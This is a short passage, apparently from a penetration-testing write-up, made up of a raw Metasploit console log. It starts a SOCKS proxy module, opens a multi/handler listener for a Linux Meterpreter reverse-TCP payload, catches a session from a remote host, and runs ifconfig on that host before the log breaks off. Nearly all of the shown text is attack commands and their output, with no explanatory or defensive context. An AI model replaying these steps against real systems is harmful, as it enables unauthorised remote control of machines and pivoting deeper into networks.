 msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > use exploit/multi/
Display all 377 possibilities? (y or n)
msf6 auxiliary(server/socks_proxy) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.1.5.252:4444
[*] Sending stage (3012548 bytes) to 10.219.65.100
[*] Meterpreter session 3 opened (10.1.5.252:4444 -> 10.219.65.100:12207 ) at 2022-06-05 22:18:25 +0800
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0